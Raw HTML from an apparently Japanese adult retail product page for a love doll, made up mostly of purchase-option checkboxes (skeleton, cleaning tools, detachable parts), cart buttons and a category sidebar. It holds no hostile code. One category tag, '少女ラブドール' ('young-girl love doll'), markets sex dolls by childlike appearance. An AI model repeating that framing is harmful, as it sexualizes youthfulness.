<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg" title="歯車骨格(evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/chilun-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage865">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-7599"
data-price="2500"
data-label="全能骨格(shrug+evo)"
class="ppom-option-skeleton-7599 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-7599"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u5168\u80fd\u9aa8\u683c(shrug+evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;2500&quot;,&quot;raw_price&quot;:&quot;2500&quot;,&quot;raw&quot;:&quot;\u5168\u80fd\u9aa8\u683c(shrug+evo)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;shrugevo&quot;,&quot;option_id&quot;:&quot;shrugevo&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;7599&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg" title="全能骨格(shrug+evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg 150w, https://missse.jp/wp-content/uploads/2021/09/全能骨格-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage7599">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=voice  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 voice ppom-wrapper_outer-voice ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-voice">
<!-- if title of field exist -->
<label class="form-control-label"
for="voice">発声</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][voice][]"
id="voice-11559"
data-price=""
data-label="なし"
class="ppom-option-voice-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="発声"
data-optionid="voice-11559"
data-data_name="voice"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;voice&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-voice" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][voice][]"
id="voice-866"
data-price="9000"
data-label="全身のメイク (make up)"
class="ppom-option-voice-866 ppom-simple-option image ppom-input"
data-percent=""
data-title="発声"
data-optionid="voice-866"
data-data_name="voice"
value="{&quot;label&quot;:&quot;\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;9000&quot;,&quot;raw_price&quot;:&quot;9000&quot;,&quot;raw&quot;:&quot;\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;voice&quot;,&quot;id&quot;:&quot;makeup&quot;,&quot;option_id&quot;:&quot;makeup&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;866&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/经络.jpg" class="img-thumbnail ppom-zoom-voice" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/经络.jpg" title="全身のメイク (make up) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/经络.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/经络-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage866">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=arid  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 arid ppom-wrapper_outer-arid ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-arid">
<!-- if title of field exist -->
<label class="form-control-label"
for="arid">乾燥用棒</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][arid][]"
id="arid-11559"
data-price=""
data-label="なし"
class="ppom-option-arid-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="乾燥用棒"
data-optionid="arid-11559"
data-data_name="arid"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;arid&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-arid" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][arid][]"
id="arid-12381"
data-price="3000"
data-label="スティック（rods）"
class="ppom-option-arid-12381 ppom-simple-option image ppom-input"
data-percent=""
data-title="乾燥用棒"
data-optionid="arid-12381"
data-data_name="arid"
value="{&quot;label&quot;:&quot;\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09 &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3000&quot;,&quot;raw_price&quot;:&quot;3000&quot;,&quot;raw&quot;:&quot;\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;arid&quot;,&quot;id&quot;:&quot;rods&quot;,&quot;option_id&quot;:&quot;rods&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12381&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg" class="img-thumbnail ppom-zoom-arid" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg" title="スティック（rods） &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/Drying-bar-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12381">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginalcleanerwashing  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginalcleanerwashing ppom-wrapper_outer-vaginalcleanerwashing ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-vaginalcleanerwashing">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginalcleanerwashing">ホール洗浄具</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginalcleanerwashing][]"
id="vaginalcleanerwashing-11559"
data-price=""
data-label="なし"
class="ppom-option-vaginalcleanerwashing-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="ホール洗浄具"
data-optionid="vaginalcleanerwashing-11559"
data-data_name="vaginalcleanerwashing"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginalcleanerwashing&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-vaginalcleanerwashing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginalcleanerwashing][]"
id="vaginalcleanerwashing-12383"
data-price="3000"
data-label="膣洗浄具(cleaning)"
class="ppom-option-vaginalcleanerwashing-12383 ppom-simple-option image ppom-input"
data-percent=""
data-title="ホール洗浄具"
data-optionid="vaginalcleanerwashing-12383"
data-data_name="vaginalcleanerwashing"
value="{&quot;label&quot;:&quot;\u81a3\u6d17\u6d44\u5177(cleaning) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3000&quot;,&quot;raw_price&quot;:&quot;3000&quot;,&quot;raw&quot;:&quot;\u81a3\u6d17\u6d44\u5177(cleaning)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginalcleanerwashing&quot;,&quot;id&quot;:&quot;cleaning&quot;,&quot;option_id&quot;:&quot;cleaning&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12383&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg" class="img-thumbnail ppom-zoom-vaginalcleanerwashing" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg" title="膣洗浄具(cleaning) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/vagine-washing-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12383">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=detachablevagina  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 detachablevagina ppom-wrapper_outer-detachablevagina ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-detachablevagina">
<!-- if title of field exist -->
<label class="form-control-label"
for="detachablevagina">追加脱着式の膣</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][detachablevagina][]"
id="detachablevagina-11559"
data-price=""
data-label="なし"
class="ppom-option-detachablevagina-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="追加脱着式の膣"
data-optionid="detachablevagina-11559"
data-data_name="detachablevagina"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;detachablevagina&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-detachablevagina" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][detachablevagina][]"
id="detachablevagina-14333"
data-price="2000"
data-label="one"
class="ppom-option-detachablevagina-14333 ppom-simple-option image ppom-input"
data-percent=""
data-title="追加脱着式の膣"
data-optionid="detachablevagina-14333"
data-data_name="detachablevagina"
value="{&quot;label&quot;:&quot;one &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;2000&quot;,&quot;raw_price&quot;:&quot;2000&quot;,&quot;raw&quot;:&quot;one&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;detachablevagina&quot;,&quot;id&quot;:&quot;one&quot;,&quot;option_id&quot;:&quot;one&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;14333&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/04/one.jpg" class="img-thumbnail ppom-zoom-detachablevagina" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/04/one.jpg" title="one &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/04/one.jpg 150w, https://missse.jp/wp-content/uploads/2023/04/one-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage14333">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][detachablevagina][]"
id="detachablevagina-14335"
data-price="4000"
data-label="two"
class="ppom-option-detachablevagina-14335 ppom-simple-option image ppom-input"
data-percent=""
data-title="追加脱着式の膣"
data-optionid="detachablevagina-14335"
data-data_name="detachablevagina"
value="{&quot;label&quot;:&quot;two &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;4,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;4000&quot;,&quot;raw_price&quot;:&quot;4000&quot;,&quot;raw&quot;:&quot;two&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;detachablevagina&quot;,&quot;id&quot;:&quot;two&quot;,&quot;option_id&quot;:&quot;two&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;14335&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/04/two.jpg" class="img-thumbnail ppom-zoom-detachablevagina" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/04/two.jpg" title="two &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;4,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/04/two.jpg 150w, https://missse.jp/wp-content/uploads/2023/04/two-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage14335">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div></div>
</div>
<!-- end form-row -->
<!-- Display price table after fields -->
<div id="ppom-price-container" class="ppom-price-container-207"></div>
<div id="ppom-error-container" class="woocommerce-notices-wrapper"></div>
<div style="clear:both"></div>
</div>  <!-- end ppom-wrapper -->
<div class="quantity buttons_added form-flat">
<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697bd5a9453b8">Dカップ リアル ラブドール 血管経絡 弥希140cm個</label>
<input
type="number"
id="quantity_697bd5a9453b8"
class="input-text qty text"
step="1"
min="1"
max="20"
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric" />
<input type="button" value="+" class="plus button is-form">	</div>
<button type="submit" name="add-to-cart" value="207" class="single_add_to_cart_button button alt">お買い物カゴに追加</button>
<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:207,&quot;item_id&quot;:207,&quot;item_name&quot;:&quot;D\u30ab\u30c3\u30d7 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u8840\u7ba1\u7d4c\u7d61 \u5f25\u5e0c140cm&quot;,&quot;sku&quot;:&quot;M2602&quot;,&quot;price&quot;:89500,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:207,&quot;item_brand&quot;:&quot;&quot;}" />
<button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="add-to-cart" value="207">直接購入</button>
</form>
<div class="product_meta">
<span class="sku_wrapper">商品コード: <span class="sku">M2602</span></span>
<span class="posted_in">カテゴリー: <a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/" rel="tag">6万円—8万円</a>, <a href="https://missse.jp/category/dimu-dolls/" rel="tag">Dimu Doll</a>, <a href="https://missse.jp/category/tpe-doll/" rel="tag">TPEラブドール</a>, <a href="https://missse.jp/category/sex-doll-list/" rel="tag">ドールさん一覧</a>, <a href="https://missse.jp/category/cute-lovedoll/" rel="tag">可愛いラブドール</a>, <a href="https://missse.jp/category/young-girl-family/" rel="tag">少女ラブドール</a>, <a href="https://missse.jp/category/beautiful-lovedoll/" rel="tag">綺麗系ラブドール</a>, <a href="https://missse.jp/category/beautiful-breasts/" rel="tag">良乳ラブドール</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<aside id="block-2" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sex-doll-list/"><span class="wc-block-product-categories-list-item__name">ドールさん一覧</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">599</span><span class="screen-reader-text">599個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/new-product/"><span class="wc-block-product-categories-list-item__name">最新ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/doll-senior/"><span class="wc-block-product-categories-list-item__name">Doll Senior</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/popular-products/"><span class="wc-block-product-categories-list-item__name">人気商品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">81</span><span class="screen-reader-text">81個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/special-sale-corner/"><span class="wc-block-product-categories-list-item__name">特売キャンペーン</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/manager-recommended/"><span class="wc-block-product-categories-list-item__name">店長おすすめ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/domestic-urgent-shipment/"><span class="wc-block-product-categories-list-item__name">国内至急出荷品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mese-dolls/"><span class="wc-block-product-categories-list-item__name">Mese Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">157</span><span class="screen-reader-text">157個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aibei-dolls/"><span class="wc-block-product-categories-list-item__name">Aibei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">127</span><span class="screen-reader-text">127個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimu-dolls/"><span class="wc-block-product-categories-list-item__name">Dimu Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">101</span><span class="screen-reader-text">101個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/youqdolls/"><span class="wc-block-product-categories-list-item__name">YouQDoll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mozu-dolls/"><span class="wc-block-product-categories-list-item__name">MOZU Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">24</span><span class="screen-reader-text">24個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/aizhimei-dolls/"><span class="wc-block-product-categories-list-item__name">Aizhimei Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/rra-dolls/"><span class="wc-block-product-categories-list-item__name">RRA Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/irontech-dolls/"><span class="wc-block-product-categories-list-item__name">Irontech Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/hr-dolls/"><span class="wc-block-product-categories-list-item__name">HR DOLL</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jy-dolls/"><span class="wc-block-product-categories-list-item__name">JY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">12</span><span class="screen-reader-text">12個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sy-dolls/"><span class="wc-block-product-categories-list-item__name">SY Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dolls-castle/"><span class="wc-block-product-categories-list-item__name">Dolls Castle</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wm-dolls/"><span class="wc-block-product-categories-list-item__name">WM Doll</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-less-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円以下</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">80</span><span class="screen-reader-text">80個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/60000-yen-80000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">6万円—8万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">185</span><span class="screen-reader-text">185個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/80000-yen-100000-yen-love-doll/"><span 